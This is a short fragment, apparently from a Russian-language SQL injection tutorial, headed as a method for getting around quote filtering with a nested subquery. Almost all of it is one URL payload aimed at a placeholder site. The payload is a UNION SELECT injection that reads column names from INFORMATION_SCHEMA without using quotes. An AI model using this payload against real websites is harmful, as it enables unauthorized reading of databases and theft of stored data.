 Фильтрация кавычек Второй способ: использование вложенного подзапроса www.site.com/index.php?id=-1+union+select+null,COLUMN_NAME,null,null+from+INF ORMATION_SCHEMA.COLUMNS+where+TABLE_NAME=(select+TABLE_NAME+FROM+INFORMATION_SCHEMA.TABLES+limit+1+offset+1)--